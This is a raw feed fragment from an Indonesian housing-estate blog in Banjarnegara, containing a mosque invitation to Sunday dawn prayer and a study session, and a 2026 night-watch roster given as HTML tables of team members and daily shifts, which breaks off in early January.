ns#","term":"Kajian Ahad Pagi"}],"title":{"type":"text","$t":"Subuh Berjama'ah Ahad, 4 Januari 2026"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKreqaBY3gPLt-1jsHCcfjhhm-xkWZ_YRaXkn57TPiol-3wqEgAoFZi7swFV3SqvDm7np-yvJ737o0vLcRYCMH_wDcqWqY2gtbIRYDM4_6NeHRQonhLr8dub3JmDh0JNw3BWNiPKCrJL_GYtHp331gEdu8gbPM8m0nO6ZrczvyF_hS-9Bdef9YtViPHC0\/s1080\/1000149371.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKreqaBY3gPLt-1jsHCcfjhhm-xkWZ_YRaXkn57TPiol-3wqEgAoFZi7swFV3SqvDm7np-yvJ737o0vLcRYCMH_wDcqWqY2gtbIRYDM4_6NeHRQonhLr8dub3JmDh0JNw3BWNiPKCrJL_GYtHp331gEdu8gbPM8m0nO6ZrczvyF_hS-9Bdef9YtViPHC0\/s320\/1000149371.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EAssalamu’alaikum Warahmatullahi Wabarakatuh,\n\nSegenap warga Perumahan Gayam Permai dan sekitarnya, bagaimana kabar iman kita hari ini? Semoga Allah SWT senantiasa melimpahkan hidayah dan kesehatan kepada kita semua.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenghidupkan suasana Ahad pagi dengan ibadah adalah cara terbaik untuk mengisi kembali \"baterai\" spiritual kita setelah sepekan beraktivitas. Oleh karena itu, Takmir Masjid Al Mu’minun mengundang Bapak, Ibu, serta Saudara\/i sekalian untuk hadir dalam rangkaian ibadah dan thalabul ilmi.\n\nJadwal Kegiatan\n\nCatat waktu dan tempatnya agar tidak terlewat:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHari\/Tanggal: Ahad, 4 Januari 2026\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWaktu: Dimulai dari Sholat Subuh Berjamaah (Tepat Waktu)\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAgenda: \u003Ca href=\"https:\/\/gayampermai-bna.blogspot.com\/p\/undangan-subuh-berjamaah-posting.html?m=1\"\u003EKajian Rutin Ahad\u003C\/a\u003E Pagi (Ba'da Subuh)\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETempat: Masjid Al Mu’minun, Perumahan Gayam Permai, Banjarnegara\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPemateri: Ustadz Ulil Albab Al Hafidz\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMengapa Anda Harus Hadir?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKeutamaan Subuh Berjamaah: \"\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBarangsiapa yang shalat subuh berjamaah, maka ia berada dalam jaminan Allah.\" (HR. Muslim).\n\nIlmu dari Ahlinya:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBersama Ustadz Ulil Albab Al Hafidz, kita akan menyelami ilmu agama dengan kedalaman makna, insyaAllah akan membawa ketenangan dan pencerahan bagi hati kita.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMempererat Silaturahmi: Momen ini adalah kesempatan emas untuk saling bertegur sapa dan memperkuat ikatan ukhuwah antar sesama warga Gayam Permai.\n\n\"Barangsiapa menempuh jalan untuk mencari ilmu, maka Allah akan memudahkan baginya jalan menuju surga.\" (HR. Muslim)\n\nMari ajak keluarga, tetangga, dan sahabat untuk melangkahkan kaki menuju rumah Allah. Siapkan hati yang ikhlas dan catatan untuk merangkum faidah ilmu yang akan disampaikan.\n\nSampai jumpa di Masjid Al Mu’minun!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWassalamu’alaikum Warahmatullahi Wabarakatuh.\n\nKontak Informasi: Sekretariat Masjid Al Mu’minun – Perumahan Gayam Permai, Banjarnegara.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/2502236422426341480\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/subuh-berjamaah-ahad-4-januari-2026.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/2502236422426341480"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/2502236422426341480"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/subuh-berjamaah-ahad-4-januari-2026.html","title":"Subuh Berjama'ah Ahad, 4 Januari 2026"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKreqaBY3gPLt-1jsHCcfjhhm-xkWZ_YRaXkn57TPiol-3wqEgAoFZi7swFV3SqvDm7np-yvJ737o0vLcRYCMH_wDcqWqY2gtbIRYDM4_6NeHRQonhLr8dub3JmDh0JNw3BWNiPKCrJL_GYtHp331gEdu8gbPM8m0nO6ZrczvyF_hS-9Bdef9YtViPHC0\/s72-c\/1000149371.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-6797068050852963829"},"published":{"$t":"2026-01-03T08:22:00.035+07:00"},"updated":{"$t":"2026-01-04T14:33:30.551+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kegiatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ronda"}],"title":{"type":"text","$t":"Kelompok  dan Jadwal Ronda 2026"},"content":{"type":"html","$t":"\n\u003Ccenter\u003E  \u003Cdiv class=\"content_1\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzpGzETkmHIuGYJe3ZHV7vcBrwqoShOwSxepArFJB4nUVNfAE1ZbuTlmB6lxAibE-EQNQaMR7acQCLJGBZ_7yL7n6P6CTQg6uQoErrpMEAfBqTNxgZq8jAJzfEeyKkCjiv8p8Vs8i-AvhrpDL_vX0LuswUH1cV-kka7OVZrYtRCKQiUB-GkjHKzEgo\/s237\/kentong-removebg-preview.png\" style=\"display: block; margin-left: 1em; margin-right: 1em; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"237\" data-original-width=\"150\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzpGzETkmHIuGYJe3ZHV7vcBrwqoShOwSxepArFJB4nUVNfAE1ZbuTlmB6lxAibE-EQNQaMR7acQCLJGBZ_7yL7n6P6CTQg6uQoErrpMEAfBqTNxgZq8jAJzfEeyKkCjiv8p8Vs8i-AvhrpDL_vX0LuswUH1cV-kka7OVZrYtRCKQiUB-GkjHKzEgo\/s320\/kentong-removebg-preview.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EPelaksanaan Ronda sebagai salah satu langkah preventif dalam menjaga keamanan\nlingkungan. Bermanfaat bagi semua warga. Namun demikian masih terdapat warga yang kurang menyadari hal tersebut. Salah satu indikatornya adalah banyak yang belum mengikuti kegiatan ini. Selain menjaga keamanan, kegiatan ronda efektif untuk pengumpulan dana dari warga. Melalui jimpitan yang diambil setiap melaksanakan ronda.Berikut Jadwal Ronda untuk bulan Januari s.d. Desember 2025\ndengan Klik Halaman 1,2,3,4 dst untuk melihat jadwal bulan berikutna dibawah\npostingan:\n\n\u003Chead\u003E\n \n    \u003Cmeta charset=\"UTF-8\"\u003E\u003C\/meta\u003E\n    \u003Cmeta content=\"width=device-width, initial-scale=1.0\" name=\"viewport\"\u003E\u003C\/meta\u003E\n    \u003Ctitle\u003EJadwal Ronda Online\u003C\/title\u003E\n    \u003Cstyle\u003E\n        table {\n            border-collapse: collapse;\n        }\n        table, th, td {\n            border: 1px solid black;\n        }\n        th, td {\n            padding: 1px;\n        }\n        th {\n            background-color: #083B74;\n            color: white;\n        }\n       td {\n            background-color: #;\n            color: black; \n        }\n    \u003C\/style\u003E\n\u003C\/head\u003E\n\n\n\u003Cbody\u003E\n  \u003Cdiv style=\"overflow-x: auto;\"\u003E\n    \n  \u003Ctable\u003E\n        \n           \u003Ctr\u003E\n            \u003Cth bgcolor=\"#083B74\" colspan=\"3\"\u003E\u003Ccenter\u003EREGU 1 \u003C\/center\u003E\u003C\/th\u003E\n              \u003Cth bgcolor=\"#00ff80\" colspan=\"1\"\u003E\u003Ccenter\u003E \u003C\/center\u003E\u003C\/th\u003E\n             \u003Cth bgcolor=\"#083B74\" colspan=\"3\"\u003E\u003Ccenter\u003EREGU 2 \u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n          \u003Ctd\u003E1\u003C\/td\u003E\n          \u003Ctd\u003EKetua\u003C\/td\u003E\n          \u003Ctd\u003EM. Susianto\u003C\/td\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n          \u003Ctd\u003E1\u003C\/td\u003E\n          \u003Ctd\u003EKetua\u003C\/td\u003E\n          \u003Ctd\u003EEdi Priono\u003C\/td\u003E\n         \n            \n        \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E2\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EH. Sudarko\u003C\/td\u003E \n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E2\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EBayu Budi Santosa\u003C\/td\u003E\n          \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E3\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003ERohmadi\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E3\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EEdy Sunaryo\u003C\/td\u003E\n           \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E4\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EM.Mudasir\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E4\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003ESarastiana\u003C\/td\u003E\n           \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E5\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EHadi Saliman\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E5\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003ENurkholis\u003C\/td\u003E\n          \n           \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E6\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EMarjono\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E6\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EIdit Hernowo\u003C\/td\u003E\n           \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E7\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n           \u003Ctd\u003EAditya Latief B\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E7\u003C\/td\u003E\n              \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EAdityo Budi\u003C\/td\u003E\n    \u003C\/tr\u003E\u0026gt;\u003Ctr\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n           \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd bgcolor=\"#083B74\" colspan=\"3\" style=\"color: white;\"\u003E\u003Ccenter\u003EREGU 3 \u003C\/center\u003E\u003C\/td\u003E\n           \u003Ctd bgcolor=\"#00ff80\" colspan=\"0\"\u003E\u003Ccenter\u003E\u003C\/center\u003E\u003C\/td\u003E\n           \u003Ctd bgcolor=\"083B74\" colspan=\"3\" style=\"color: white;\"\u003E\u003Ccenter\u003EREGU 4 \u003C\/center\u003E\u003C\/td\u003E\n          \u003C\/tr\u003E\n        \u003Ctr\u003E\n          \u003Ctd\u003E1\u003C\/td\u003E\n          \u003Ctd\u003EKetua\u003C\/td\u003E\n          \u003Ctd\u003EBambang Budi S\u003C\/td\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n          \u003Ctd\u003E1\u003C\/td\u003E\n          \u003Ctd\u003EKetua\u003C\/td\u003E\n          \u003Ctd\u003EDwi Budi P\u003C\/td\u003E\n         \n            \n        \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E2\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EKasmuri\u003C\/td\u003E \n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E2\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EAgus Winarto\u003C\/td\u003E\n          \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E3\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EY.Hari Susanto\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E3\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003ESuparman\u003C\/td\u003E\n           \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E4\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EAdi Suyono\u003C\/td\u003E\n    \u003Ctd\u003E\u003C\/td\u003E\n             \u003Ctd\u003E4\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n            \u003Ctd\u003EPoniman\u003C\/td\u003E\n    \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E5\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003ETaufik Hidayat\u003C\/td\u003E\n     \u003Ctd\u003E\u003C\/td\u003E            \n    \u003Ctd\u003E5\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003ESuposo\u003C\/td\u003E\n            \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E6\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003ERiza Ardhi Febryan\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E6\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n           \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd bgcolor=\"#083B74\" colspan=\"3\" style=\"color: white;\"\u003E\u003Ccenter\u003EREGU 5 \u003C\/center\u003E\u003C\/td\u003E\n           \u003Ctd bgcolor=\"#00ff80\" colspan=\"0\"\u003E\u003Ccenter\u003E\u003C\/center\u003E\u003C\/td\u003E\n           \u003Ctd bgcolor=\"083B74\" colspan=\"3\" style=\"color: white;\"\u003E\u003Ccenter\u003EREGU 6 \u003C\/center\u003E\u003C\/td\u003E\n          \u003C\/tr\u003E\n           \u003Ctr\u003E\n          \u003Ctd\u003E1\u003C\/td\u003E\n          \u003Ctd\u003EKetua\u003C\/td\u003E\n          \u003Ctd\u003ERobet Tricahyono\u003C\/td\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n          \u003Ctd\u003E1\u003C\/td\u003E\n          \u003Ctd\u003EKetua\u003C\/td\u003E\n          \u003Ctd\u003ESurono\u003C\/td\u003E\n          \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E2\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003ELukman\u003C\/td\u003E \n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E2\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EPanggung S\u003C\/td\u003E\n          \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E3\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003ESujirno\/Wahyu Nur\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E3\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003ELukman Jarir\u003C\/td\u003E\n           \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E4\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EHeri Sugiharto\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E4\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003ESusianto\u003C\/td\u003E\n           \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E5\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003ESuntoro\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E5\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EP Purwanto\u003C\/td\u003E\n          \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E6\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003ETaufik Rachman\u003C\/td\u003E\n            \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n            \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd bgcolor=\"#083B74\" colspan=\"3\" style=\"color: white;\"\u003E\u003Ccenter\u003EREGU 7 \u003C\/center\u003E\u003C\/td\u003E\n           \u003Ctd bgcolor=\"#00ff80\" colspan=\"0\"\u003E\u003Ccenter\u003E\u003C\/center\u003E\u003C\/td\u003E\n           \u003Ctd bgcolor=\"083B74\" colspan=\"3\" style=\"color: white;\"\u003E\u003Ccenter\u003EREGU 8 \u003C\/center\u003E\u003C\/td\u003E\n          \u003C\/tr\u003E\n           \u003Ctr\u003E\n          \u003Ctd\u003E1\u003C\/td\u003E\n          \u003Ctd\u003EKetua\u003C\/td\u003E\n          \u003Ctd\u003EIsmanto\u003C\/td\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n          \u003Ctd\u003E1\u003C\/td\u003E\n          \u003Ctd\u003EKetua\u003C\/td\u003E\n          \u003Ctd\u003ESuyadi\u003C\/td\u003E\n          \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E2\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003ENurvavik Krismiarto\u003C\/td\u003E \n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E2\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EFX Slamet\u003C\/td\u003E\n          \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E3\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003ETrilas Priyatmo\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E3\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EPrayitno\u003C\/td\u003E\n           \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E4\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EEndro Yulianto\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E4\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EYusman\u003C\/td\u003E\n           \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E5\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EPatria Wijaya\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E5\u003C\/td\u003E\n            \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EZelfanya Surjianto\u003C\/td\u003E\n          \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E6\u003C\/td\u003E\n          \u003Ctd\u003EAnggota\u003C\/td\u003E\n          \u003Ctd\u003EEko Taufik\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n            \u003C\/tr\u003E\u003Ctr\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n          \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E \u003Ctr\u003E\n  \n           \u003C\/tr\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/body\u003E\u003C\/div\u003E\n   \u003C\/center\u003E\n\n  \n\u003Ccenter\u003EJADWAL RONDA\u003Cbr \/\u003E\nRT 06 RW 06 KEL.KUTABANJARNEGARA\u003Cbr \/\u003E\n  PERUMAHAN GAYAM PERMAI\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Chr \/\u003E\n\u003Ccenter\u003E\u003Cb\u003EBULAN JANUARI 2026\u003C\/b\u003E\n\n\u003Chtml lang=\"en\"\u003E\n\u003Chead\u003E\n    \u003Cmeta charset=\"UTF-8\"\u003E\u003C\/meta\u003E\n    \u003Cmeta content=\"width=device-width, initial-scale=1.0\" name=\"viewport\"\u003E\u003C\/meta\u003E\n    \u003Ctitle\u003EMengenal Tabel HTML\u003C\/title\u003E\n    \u003Cstyle\u003E\n        table {\n            border-collapse: collapse;\n        }\n        table, th, td {\n            border: 1px solid black;\n        }\n        th, td {\n            padding: 1px;\n        }\n        th {\n            background-color: #083B74;\n            color: white;\n        }\n       td {\n            background-color: #;\n            color: black; \n        }\n    \u003C\/style\u003E\n\u003C\/head\u003E\n\u003Cbody\u003E\n  \n         \u003Ctable border=\"0\" style=\"width: 300px;\"\u003E\n\n           \u003Ctr\u003E\n            \u003Cth bgcolor=\"yellow\" rowspan=\"2\" width=\"26.3px\"\u003E\u003Ccenter\u003ETGL\u003C\/center\u003E\u003C\/th\u003E\n          \u003Cth bgcolor=\"#00ff80\" colspan=\"8\"\u003E\u003Ccenter\u003EREGU\u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n         \n            \u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E1\u003C\/center\u003E\u003C\/th\u003E\n            \u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E2\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E3\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E4\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E5\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E6\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E7\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E8\u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n           \u003Ctr height=\"10px\"\u003E\n            \u003Ctd\u003E1\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E2\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E3\u003C\/td\u003E\n            \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E4\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n            \u003Ctr\u003E\n            \u003Ctd\u003E5\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E6\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n                